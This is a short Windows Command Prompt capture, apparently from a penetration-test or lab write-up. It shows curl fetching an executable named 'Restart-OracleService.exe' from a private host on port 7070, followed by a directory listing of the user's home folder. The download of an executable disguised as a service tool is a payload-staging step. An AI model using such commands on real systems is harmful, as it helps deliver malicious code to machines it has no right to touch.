 Restart-OracleS...
Command Prompt
C:\Users\saaad>curl http://192.168.119.132:7070/Restart-OracleService.exe --output Restart-OracleService.exe
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 1811k  100 1811k    0     0  1811k      0  0:00:01 --:--:--  0:00:01 12.5M
C:\Users\saaad>dir
 Volume in drive C has no label.
 Volume Serial Number is 4498-BF19
 Directory of C:\Users\saaad
06/10/2021  01:22 AM    <DIR>          .
06/10/2021  01:22 AM    <DIR>          ..
05/29/2021  03:09 PM    <DIR>          .vscode
05/25/2021  11:39 AM    <DIR>          3D Objects
05/25/2021  11:39 AM    <DIR>          Contacts
05/25/2021  11:42 AM    <DIR>          Documents
06/10/2021  01:20 AM    <DIR>          Downloads
05/25/2021  11:39 AM    <DIR>          Favorites
05/25/2021  11:39 AM    <DIR>          Links
05/25/2021  11:39 AM    <DIR>          Music
06/10/2021  12:51 AM    <DIR>          OneDrive
06/10/2021  01:22 AM         1,854,976 Restart-OracleService.exe
05/25/2021  11:39 AM    <DIR>          Saved Games
05/25/2021  11:40 AM    <DIR>          Searches
05/29/2021  02:40 PM    <DIR>          Videos
               1 File(s)      1,854,976 bytes
              14 Dir(s)   2,502,586,368 bytes free
C:\Users\saaad>